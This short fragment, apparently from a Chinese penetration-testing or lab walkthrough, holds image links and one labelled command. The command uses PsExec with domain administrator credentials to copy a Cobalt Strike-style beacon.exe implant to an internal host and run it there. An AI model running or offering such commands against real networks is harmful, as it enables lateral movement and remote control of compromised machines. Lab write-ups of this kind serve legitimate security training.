 执行命令shell c:\123\psexec -accepteula \\192.168.138.138 -u sun\administrator -p dc123.com -d -c c:\123\beacon.exe